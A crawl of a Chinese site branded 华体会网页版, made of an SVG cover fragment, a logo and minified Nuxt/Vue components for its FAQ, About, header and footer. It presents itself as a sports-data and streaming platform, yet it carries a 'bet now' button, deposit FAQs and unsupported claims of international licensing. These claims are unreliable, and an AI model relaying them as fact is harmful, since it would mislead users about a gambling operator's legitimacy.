      <!-- 文字内容 (左对齐) -->
      <g transform="translate(100, 0)" font-family="'PingFang SC', 'Microsoft YaHei', sans-serif">
        <text x="0" y="275" fill="white" font-size="14" letter-spacing="2" opacity="0.7">BRAND STORY</text>
        <text x="0" y="335" fill="white" font-size="64" font-weight="bold">关于我们</text>
        <text x="0" y="385" fill="white" font-size="28" opacity="0.9">华体会网页版</text>
        
        <text x="0" y="570" fill="white" font-size="14" opacity="0.5" font-family="monospace">EST. 2026</text>
      </g>

      <!-- 右下角域名 -->
      <text x="1140" y="570" text-anchor="end" fill="white" font-size="16" font-weight="bold" opacity="0.3">
        WWW.YOURE86.COM
      </text>
    </svg>

--- FILE ---
content_type: application/javascript
request_url: https://youre86.com/_nuxt/BuJOxlT_.js
body_size: 799
content:
import{a as e,o as s,J as t,F as a,r as l,O as r,M as n,T as i}from"./Dk3SOymF.js";const o=["id"],c={class:"container mx-auto px-4 max-w-3xl"},d={class:"space-y-8"},x={class:"text-lg font-bold text-gray-900 mb-2 flex items-start"},u={class:"flex items-start"},m={class:"text-gray-600 text-sm leading-relaxed"},f={__name:"Faq5",props:{siteName:{type:String,default:""},id:{type:String,default:""},className:{type:String,default:""}},setup(f){const p=[{question:"如何修改绑定的手机号？",answer:"为了安全起见，修改绑定手机号需要进行原手机号验证或联系人工客服进行身份核验。请在“个人中心-账号安全”中发起申请。"},{question:"为什么无法观看某些赛事的直播？",answer:"部分赛事可能受限于版权区域保护策略。建议您检查当前网络环境，或关注赛事预告中的版权说明。"},{question:"充值未到账怎么办？",answer:"通常资金会在 5 分钟内到账。如遇网络波动导致延迟，请保留支付凭证截图，并立即联系在线客服进行补单处理。"},{question:"如何订阅赛事提醒？",answer:"在赛事列表中点击“小铃铛”图标或关注感兴趣的球队，系统将在比赛开始前 15 分钟通过 APP 推送通知。"}];return(b,y)=>(s(),e("section",{id:"faq-"+f.className+f.id,class:i([f.className,"py-16 bg-white"])},[t("div",c,[y[2]||(y[2]=t("header",{class:"mb-10 pb-4 border-b border-gray-100 flex items-center justify-between"},[t("h2",{class:"text-2xl font-bold text-gray-900"},"常见问题"),t("a",{href:"#",class:"text-sm text-blue-600 font-bold hover:underline"},"查看全部 →")],-1)),t("ul",d,[(s(),e(a,null,l(p,(e,s)=>t("li",{key:s},[t("article",null,[t("h3",x,[y[0]||(y[0]=t("span",{class:"text-blue-500 mr-2"},"Q.",-1)),r(" "+n(e.question),1)]),t("div",u,[y[1]||(y[1]=t("span",{class:"text-gray-400 mr-2 font-bold"},"A.",-1)),t("p",m,n(e.answer),1)])])])),64))])])],10,o))}};export{f as default};


--- FILE ---
content_type: application/javascript
request_url: https://youre86.com/_nuxt/Ad-L3ePU.js
body_size: 456
content:
import{d as a,w as e,u as t,c as u,a as s,o as l,b as o,F as n,r,e as i,f as m,g as v,_ as d}from"./Dk3SOymF.js";import{u as c}from"./DTIZReQ1.js";import{u as p}from"./BUJVIFhZ.js";import{p as b}from"./pgbm89fq.js";import"./DvhRjibc.js";const f=a({__name:"about",async setup(a){var f;let g,N;const y=([g,N]=e(()=>t()),g=await g,N(),g),$=u(()=>{var a;return(null==(a=y.value)?void 0:a.siteName)||""}),j=u(()=>{var a;return(null==(a=y.value)?void 0:a.siteNameEn)||""}),A=u(()=>{var a;return(null==(a=y.value)?void 0:a.id)||"1"}),w=u(()=>{var a;return(null==(a=y.value)?void 0:a.styleConfig)||{}}),_=u(()=>{var a;return(null==(a=y.value)?void 0:a.domain)||""}),{aboutImgSrc:E,aboutImgAlt:S}=c($,_);p({title:`关于我们 - ${$.value} (${j.value}) 品牌故事与愿景`,meta:[{name:"description",content:`深入了解 ${$.value} (${j.value}) 的发展历程与核心优势。作为全球领先的数字体育平台，我们致力于利用前沿科技为用户提供极致的赛事直播、实时数据与互动娱乐体验。`},{name:"keywords",content:`${$.value}, ${j.value}, 关于我们, 体育数据平台, 赛事直播, 品牌故事, 数字体育, 企业文化`}]});const k=b(null==(f=y.value)?void 0:f.componentMap,{aboutUs:"AboutUs1",about:"About1",faq:"Faq1"});return(a,e)=>{const t=d;return l(),s("main",null,[(l(!0),s(n,null,r(m(k),(a,e)=>(l(),i(v(a.resolvedComp),{key:a.type+e,siteName:$.value,siteNameEn:j.value,id:A.value,className:w.value.main_class,imgSrc:"about"===a.type?m(E):void 0,imgAlt:"about"===a.type?m(S):void 0},null,8,["siteName","siteNameEn","id","className","imgSrc","imgAlt"]))),128)),o(t,{depth:3})])}}});export{f as default};


--- FILE ---
content_type: application/javascript
request_url: https://youre86.com/_nuxt/DTIZReQ1.js
body_size: -144
content:
import{u as e}from"./DvhRjibc.js";import{c as t}from"./Dk3SOymF.js";const r=(r,a)=>{const o=e().origin;return{heroImgSrc:t(()=>{const e=new URLSearchParams({title:"",site:r.value||"",domain:`www.${a.value||""}`,type:"index"});return`${o}/cover.svg?${e.toString()}`}),heroImgAlt:t(()=>`${r.value}-首页图片`),aboutImgSrc:t(()=>{const e=new URLSearchParams({title:"",site:r.value||"",domain:`www.${a.value||""}`,type:"about"});return`${o}/cover.svg?${e.toString()}`}),aboutImgAlt:t(()=>`${r.value}图片`),getArticleCover:e=>{const t=new URLSearchParams({title:e||"暂无标题",site:r.value||"",domain:`www.${a.value||""}`,type:"article"});return`${o}/cover.svg?${t.toString()}`}}};export{r as u};


--- FILE ---
content_type: image/svg+xml
request_url: https://youre86.com/logo.svg?name=%E5%8D%8E%E4%BD%93%E4%BC%9A%E7%BD%91%E9%A1%B5%E7%89%88&label=%F0%9F%A7%A7&color=%234B0082
body_size: 45
content:
<svg xmlns="http://www.w3.org/2000/svg" viewBox="0 0 229 50">
      <defs>
        <linearGradient id="grad" x1="0%" y1="0%" x2="0%" y2="100%">
          <stop offset="0%" stop-color="#4B0082" />
          <stop offset="100%" stop-color="#4B0082" stop-opacity="0.9" />
        </linearGradient>
      </defs>
      <rect x="1" y="1" width="227" height="48" rx="8" fill="url(#grad)" stroke="rgba(255,255,255,0.2)" stroke-width="1" />
      <circle cx="25" cy="25" r="18" fill="rgba(255,255,255,0.15)" />
      <text x="25" y="25" font-family="'Segoe UI Emoji', sans-serif" font-size="22" fill="white" text-anchor="middle" dominant-baseline="central" dy=".1em">🧧</text>
      <text x="52" y="25" font-family="sans-serif" font-weight="bold" font-size="24" fill="white" dominant-baseline="central" dy=".1em">华体会网页版</text>
    </svg>

--- FILE ---
content_type: application/javascript
request_url: https://youre86.com/_nuxt/B5-uyFvt.js
body_size: 924
content:
import{j as e,a as t,o as s,J as a,b as r,S as l,K as o,M as n,F as d,r as i,U as c,O as u,_ as b,T as p}from"./Dk3SOymF.js";const x=["id"],h={class:"max-w-5xl mx-auto pointer-events-auto"},g={class:"bg-white/95 backdrop-blur-md rounded-2xl shadow-lg border border-gray-200/60 px-4 py-2 flex items-center justify-between"},m={href:"/",class:"flex items-center gap-2 hover:opacity-80 transition-opacity"},y={class:"h-9 w-9 rounded-full bg-gray-50 flex items-center justify-center border border-gray-100"},f=["src","alt"],v={key:0,class:"font-bold text-gray-800 hidden sm:block tracking-tight text-sm"},k={class:"hidden md:block"},w={class:"flex items-center space-x-1 list-none m-0 p-1 bg-gray-100 rounded-xl"},j=["href"],N={class:"flex items-center gap-2"},S={key:0,class:"w-5 h-5",fill:"none",stroke:"currentColor",viewBox:"0 0 24 24"},M={key:1,class:"w-5 h-5",fill:"none",stroke:"currentColor",viewBox:"0 0 24 24"},C={class:"mt-2 bg-white/95 backdrop-blur-md rounded-2xl shadow-xl border border-gray-100 p-2 pointer-events-auto md:hidden"},I={class:"space-y-1 list-none m-0"},_=["href"],B={__name:"Header5",props:{logoSrc:{type:String,default:""},siteName:{type:String,default:""},id:{type:String,default:""},className:{type:String,default:""},navItems:{type:Array,default:()=>[]}},setup(B){const H=e(!1);return(e,z)=>{const A=b;return s(),t("header",{id:"Header-"+B.className+B.id,class:p([B.className,"w-full pt-4 pb-2 px-4 fixed top-0 z-50 pointer-events-none font-sans"])},[a("div",h,[a("div",g,[a("a",m,[a("div",y,[a("img",{src:B.logoSrc,alt:B.siteName,class:"h-5 w-5 object-contain"},null,8,f)]),B.siteName?(s(),t("span",v,n(B.siteName),1)):o("",!0)]),a("nav",k,[a("ul",w,[(s(!0),t(d,null,i(B.navItems,(e,r)=>(s(),t("li",{key:r},[a("a",{href:e.to,class:"px-4 py-1.5 rounded-lg text-xs font-bold text-gray-600 hover:bg-white hover:text-blue-600 hover:shadow-sm transition-all duration-200 block"},n(e.label),9,j)]))),128))])]),a("div",N,[z[3]||(z[3]=a("a",{href:"#",rel:"nofollow",class:"bg-blue-600 text-white text-xs font-bold px-4 py-2 rounded-xl shadow hover:bg-blue-700 transition-colors"}," 立即投注 ",-1)),a("button",{onClick:z[0]||(z[0]=e=>H.value=!H.value),class:"md:hidden p-2 text-gray-500 bg-gray-50 hover:bg-gray-100 rounded-xl border border-gray-200 transition-colors"},[H.value?(s(),t("svg",M,[...z[2]||(z[2]=[a("path",{"stroke-linecap":"round","stroke-linejoin":"round","stroke-width":"2",d:"M6 18L18 6M6 6l12 12"},null,-1)])])):(s(),t("svg",S,[...z[1]||(z[1]=[a("path",{"stroke-linecap":"round","stroke-linejoin":"round","stroke-width":"2",d:"M4 6h16M4 12h16m-7 6h7"},null,-1)])]))])])]),l(a("div",C,[a("ul",I,[(s(!0),t(d,null,i(B.navItems,(e,r)=>(s(),t("li",{key:r},[a("a",{href:e.to,class:"block px-4 py-3 rounded-xl text-sm font-bold text-gray-700 hover:bg-blue-50 hover:text-blue-600 flex justify-between items-center transition-colors"},[u(n(e.label)+" ",1),z[4]||(z[4]=a("span",{class:"text-gray-300 text-xs"},"●",-1))],8,_)]))),128))])],512),[[c,H.value]])]),r(A,{depth:3})],10,x)}}};export{B as default};


--- FILE ---
content_type: application/javascript
request_url: https://youre86.com/_nuxt/BUJVIFhZ.js
body_size: -253
content:
import{W as n,X as t,Y as o,Z as r,$ as s}from"./Dk3SOymF.js";function u(u,a={}){const i=function(n){var u;const a=n||t();return(null==(u=null==a?void 0:a.ssrContext)?void 0:u.head)||(null==a?void 0:a.runWithContext(()=>{if(o())return r(s)}))}(a.nuxt);if(i)return n(u,{head:i,...a})}export{u};


--- FILE ---
content_type: application/javascript
request_url: https://youre86.com/_nuxt/CPhOBe3X.js
body_size: 1266
content:
import{a as e,o as t,J as l,N as s,M as a,O as i,T as r}from"./Dk3SOymF.js";const n=["id"],o={class:"container mx-auto px-4"},d={class:"flex flex-col lg:flex-row items-center gap-12 lg:gap-20"},u={class:"w-full lg:w-1/2"},c={class:"inline-block px-3 py-1 bg-blue-50 text-blue-600 rounded-full text-xs font-bold mb-6 tracking-wide uppercase"},g={class:"text-3xl lg:text-4xl font-black text-gray-900 mb-6 leading-tight"},m={class:"space-y-4 text-gray-600 leading-relaxed mb-8"},x={class:"w-full lg:w-1/2 relative"},p={class:"relative rounded-2xl overflow-hidden shadow-2xl group"},f=["src","alt"],v={__name:"About1",props:{siteName:{type:String,default:""},siteNameEn:{type:String,default:""},imgSrc:{type:String,default:""},imgAlt:{type:String,default:""},id:{type:String,default:""},className:{type:String,default:""}},setup:v=>(h,b)=>(t(),e("section",{id:"about-"+v.className+v.id,class:r([v.className,"py-20 bg-white overflow-hidden"])},[l("div",o,[l("div",d,[l("div",u,[l("div",c," About "+a(v.siteNameEn),1),l("h2",g,[i(a(v.siteName)+" · ",1),b[0]||(b[0]=l("span",{class:"text-blue-600"},"重塑数字体育",-1)),b[1]||(b[1]=i(" 新生态 ",-1))]),l("div",m,[l("p",null,[b[2]||(b[2]=i(" 自成立以来，",-1)),l("strong",null,a(v.siteName),1),b[3]||(b[3]=i(" 始终站在体育科技的最前沿。我们不仅仅是一个数据平台，更是连接全球赛事与亿万球迷的数字桥梁。 ",-1))]),l("p",null," 依托 "+a(v.siteNameEn)+" 强大的云计算能力与分布式节点，我们成功攻克了跨洋传输延迟的行业难题，让每一次精彩进球都能毫秒级同步至您的屏幕。 ",1)]),b[4]||(b[4]=s('<ul class="space-y-4"><li class="flex items-start"><div class="shrink-0 w-6 h-6 rounded-full bg-green-100 flex items-center justify-center text-green-600 mt-1 mr-4"><svg class="w-4 h-4" fill="none" stroke="currentColor" viewBox="0 0 24 24"><path stroke-linecap="round" stroke-linejoin="round" stroke-width="2" d="M5 13l4 4L19 7"></path></svg></div><div><h3 class="font-bold text-gray-900 text-sm md:text-base"> 全栈自研架构 </h3><p class="text-xs text-gray-500 mt-1"> 拥有自主知识产权的流媒体分发引擎 </p></div></li><li class="flex items-start"><div class="shrink-0 w-6 h-6 rounded-full bg-blue-100 flex items-center justify-center text-blue-600 mt-1 mr-4"><svg class="w-4 h-4" fill="none" stroke="currentColor" viewBox="0 0 24 24"><path stroke-linecap="round" stroke-linejoin="round" stroke-width="2" d="M9 12l2 2 4-4m6 2a9 9 0 11-18 0 9 9 0 0118 0z"></path></svg></div><div><h3 class="font-bold text-gray-900 text-sm md:text-base"> 全球合规运营 </h3><p class="text-xs text-gray-500 mt-1"> 持有国际权威机构颁发的运营执照 </p></div></li></ul><div class="mt-10"><a href="/about" class="inline-flex items-center text-blue-600 font-bold hover:underline"> 了解更多品牌故事 <svg class="w-4 h-4 ml-2" fill="none" stroke="currentColor" viewBox="0 0 24 24"><path stroke-linecap="round" stroke-linejoin="round" stroke-width="2" d="M17 8l4 4m0 0l-4 4m4-4H3"></path></svg></a></div>',2))]),l("div",x,[l("div",p,[l("img",{src:v.imgSrc,alt:v.imgAlt||v.siteName+"企业形象展示",class:"w-full h-auto object-cover transform group-hover:scale-105 transition duration-700"},null,8,f),b[5]||(b[5]=l("div",{class:"absolute inset-0 bg-gradient-to-tr from-blue-900/30 to-transparent pointer-events-none"},null,-1))]),b[6]||(b[6]=l("div",{class:"absolute -z-10 top-10 -right-10 w-full h-full bg-gray-100 rounded-3xl"},null,-1))])])])],10,n))};export{v as default};


--- FILE ---
content_type: application/javascript
request_url: https://youre86.com/_nuxt/DWufxk4P.js
body_size: 1981
content:
import{g as e}from"./CGIMdBLo.js";import{c as t,a as s,o as l,J as a,O as r,M as o,f as n,F as i,r as c,T as d,K as m}from"./Dk3SOymF.js";const u=["id"],h={class:"container mx-auto px-4"},p={class:"grid grid-cols-1 md:grid-cols-2 lg:grid-cols-4 gap-8 mb-12"},x={class:"space-y-4"},f={class:"font-bold text-slate-900 text-lg flex items-center mb-4"},k={class:"text-sm leading-relaxed text-justify text-slate-500"},v={class:"space-y-4"},g={class:"space-y-4 text-sm"},b={class:"flex items-start group"},w={class:"flex items-center group"},y=["href"],M={class:"flex items-center group"},j=["href"],N={class:"space-y-4"},C={class:"space-y-2 text-sm"},L=["href"],B=["href"],S={class:"space-y-4"},V={class:"space-y-2 text-sm"},z={key:0,class:"text-slate-400 italic"},A=["href"],H={class:"border-t border-slate-200 pt-8 text-center text-xs text-slate-400"},E={__name:"Footer1",props:{domain:{type:String,default:""},siteName:{type:String,default:""},siteNameEn:{type:String,default:""},id:{type:String,default:""},className:{type:String,default:""},customLinks:{type:Array,default:()=>[]},navItems:{type:Array,default:()=>[]},desc:{type:String,default:""}},setup(E){const F=E,$=t(()=>e(F.domain));return(e,t)=>(l(),s("footer",{id:"Footer-"+E.className+E.id,class:d([E.className,"bg-slate-50 pt-16 pb-8 border-t border-slate-200 font-sans text-slate-600"])},[a("div",h,[a("div",p,[a("div",x,[a("h6",f,[t[0]||(t[0]=a("svg",{class:"w-5 h-5 mr-2 text-blue-600",fill:"none",stroke:"currentColor",viewBox:"0 0 24 24"},[a("path",{"stroke-linecap":"round","stroke-linejoin":"round","stroke-width":"2",d:"M19 21V5a2 2 0 00-2-2H7a2 2 0 00-2 2v16m14 0h2m-2 0h-5m-9 0H3m2 0h5M9 7h1m-1 4h1m4-4h1m-1 4h1m-5 10v-5a1 1 0 011-1h2a1 1 0 011 1v5m-4 0h4"})],-1)),r(" "+o(E.siteName),1)]),a("p",k,[r(o(E.siteName)+" ("+o(E.siteNameEn||"Official")+") "+o(E.desc)+" ",1),t[1]||(t[1]=a("strong",null,"全球赛事比分",-1)),t[2]||(t[2]=r("、深度球队动态与独家战术解读。依托权威的",-1)),t[3]||(t[3]=a("strong",null,"体育数据服务",-1)),r("，"+o(E.siteName)+" 让每一位球迷都能随时随地掌握赛场风云，享受安全、流畅、便捷的娱乐体验。 ",1)])]),a("div",v,[t[9]||(t[9]=a("h6",{class:"font-bold text-slate-900 text-lg mb-4 flex items-center"},[a("svg",{class:"w-5 h-5 mr-2 text-emerald-600",fill:"none",stroke:"currentColor",viewBox:"0 0 24 24"},[a("path",{"stroke-linecap":"round","stroke-linejoin":"round","stroke-width":"2",d:"M3 5a2 2 0 012-2h3.28a1 1 0 01.948.684l1.498 4.493a1 1 0 01-.502 1.21l-2.257 1.13a11.042 11.042 0 005.516 5.516l1.13-2.257a1 1 0 011.21-.502l4.493 1.498a1 1 0 01.684.949V19a2 2 0 01-2 2h-1C9.716 21 3 14.284 3 6V5z"})]),r(" 联系与支持 ")],-1)),a("ul",g,[a("li",b,[t[6]||(t[6]=a("svg",{class:"w-5 h-5 mr-3 mt-0.5 flex-shrink-0 text-slate-400 group-hover:text-blue-500 transition",fill:"none",stroke:"currentColor",viewBox:"0 0 24 24"},[a("path",{"stroke-linecap":"round","stroke-linejoin":"round","stroke-width":"2",d:"M17.657 16.657L13.414 20.9a1.998 1.998 0 01-2.827 0l-4.244-4.243a8 8 0 1111.314 0z"}),a("path",{"stroke-linecap":"round","stroke-linejoin":"round","stroke-width":"2",d:"M15 11a3 3 0 11-6 0 3 3 0 016 0z"})],-1)),a("span",null,[r(o(n($).fullAddress),1),t[4]||(t[4]=a("br",null,null,-1)),t[5]||(t[5]=a("span",{class:"text-xs text-slate-400"},"（运营中心）",-1))])]),a("li",w,[t[7]||(t[7]=a("svg",{class:"w-5 h-5 mr-3 flex-shrink-0 text-slate-400 group-hover:text-blue-500 transition",fill:"none",stroke:"currentColor",viewBox:"0 0 24 24"},[a("path",{"stroke-linecap":"round","stroke-linejoin":"round","stroke-width":"2",d:"M3 8l7.89 5.26a2 2 0 002.22 0L21 8M5 19h14a2 2 0 002-2V7a2 2 0 00-2-2H5a2 2 0 00-2 2v10a2 2 0 002 2z"})],-1)),a("a",{href:`mailto:support@${E.domain}`,class:"hover:text-blue-600 transition-colors"}," support@"+o(E.domain),9,y)]),a("li",M,[t[8]||(t[8]=a("svg",{class:"w-5 h-5 mr-3 flex-shrink-0 text-slate-400 group-hover:text-blue-500 transition",fill:"none",stroke:"currentColor",viewBox:"0 0 24 24"},[a("path",{"stroke-linecap":"round","stroke-linejoin":"round","stroke-width":"2",d:"M3 8l7.89 5.26a2 2 0 002.22 0L21 8M5 19h14a2 2 0 002-2V7a2 2 0 00-2-2H5a2 2 0 00-2 2v10a2 2 0 002 2z"})],-1)),a("a",{href:`mailto:support@${E.domain}`,class:"hover:text-blue-600 transition-colors"}," 联系支持:"+o(n($).phone),9,j)])])]),a("div",N,[t[10]||(t[10]=a("h6",{class:"font-bold text-slate-900 text-lg mb-4 flex items-center"},[a("svg",{class:"w-5 h-5 mr-2 text-rose-500",fill:"none",stroke:"currentColor",viewBox:"0 0 24 24"},[a("path",{"stroke-linecap":"round","stroke-linejoin":"round","stroke-width":"2",d:"M13.828 10.172a4 4 0 00-5.656 0l-4 4a4 4 0 105.656 5.656l1.102-1.101m-.758-4.899a4 4 0 005.656 0l4-4a4 4 0 00-5.656-5.656l-1.1 1.1"})]),r(" 快速导航 ")],-1)),a("ul",C,[(l(!0),s(i,null,c(E.navItems,(e,t)=>(l(),s("li",{key:t},[a("a",{href:e.to,class:d(["block py-1 hover:text-blue-600 hover:translate-x-1 transition-transform duration-200",{"text-blue-600 font-bold":e.active}])},o(e.label),11,L)]))),128)),a("li",null,[a("a",{href:`https://${E.domain}/sitemap.xml`,class:"block py-1 hover:text-blue-600 hover:translate-x-1 transition-transform duration-200"}," 网站地图 ",8,B)])])]),a("div",S,[t[12]||(t[12]=a("h6",{class:"font-bold text-slate-900 text-lg mb-4 flex items-center"},[a("svg",{class:"w-5 h-5 mr-2 text-amber-500",fill:"none",stroke:"currentColor",viewBox:"0 0 24 24"},[a("path",{"stroke-linecap":"round","stroke-linejoin":"round","stroke-width":"2",d:"M14 10h4.764a2 2 0 011.789 2.894l-3.5 7A2 2 0 0115.263 21h-4.017c-.163 0-.326-.02-.485-.06L7 20m7-10V5a2 2 0 00-2-2h-.095c-.5 0-.905.405-.905.905 0 .714-.211 1.412-.608 2.006L7 11v9m7-10h-2M7 20H5a2 2 0 01-2-2v-6a2 2 0 012-2h2.5"})]),r(" 推荐平台 ")],-1)),a("ul",V,[0===E.customLinks.length?(l(),s("li",z," 暂无推荐 ")):m("",!0),(l(!0),s(i,null,c(E.customLinks,(e,n)=>(l(),s("li",{key:n},[a("a",{href:e.href,class:"inline-flex items-center hover:text-blue-600 transition-colors",target:"_blank"},[t[11]||(t[11]=a("span",{class:"w-1.5 h-1.5 bg-slate-300 rounded-full mr-2"},null,-1)),r(" "+o(e.label),1)],8,A)]))),128))])])]),a("div",H,[a("p",null," © 2026 "+o(E.siteName)+" ("+o(E.siteNameEn||"")+"). All rights reserved. ",1),t[13]||(t[13]=a("p",{class:"mt-2"}," 市场有风险，投资需谨慎。本站信息仅供体育爱好者参考，请遵守当地法律法规。 ",-1))])])],10,u))}};export{E as default};
